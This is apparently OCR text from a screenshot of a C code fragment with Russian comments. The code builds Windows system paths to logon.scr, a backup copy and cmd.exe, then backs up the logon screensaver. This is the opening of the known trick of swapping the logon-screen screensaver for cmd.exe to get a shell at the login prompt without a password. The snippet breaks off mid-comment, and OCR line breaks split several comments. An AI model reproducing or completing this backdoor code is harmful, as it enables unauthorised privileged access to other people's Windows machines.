
char windir2[150]; // Переменные
char windir3[150];
GetWindowsDirectoryA(windir,100); // Узнаём имя
директории Windows
lstrcpyA(windir2,windir); // Подготавливаем полные
пути для
lstrcpyA(windir3,windir); // хранения имён
lstrcatA(windir,new_val); // В windir будет полный путь
к logon.scr
lstrcatA(windir2,"\\system32\\logon32.bak"); // В windir2
backup logon.scr
lstrcatA(windir3,"\\system32\\cmd.exe"); // В windir3
полный путь к cmd.exe
CopyFileA(windir,windir2,1); // Копируем logon.scr в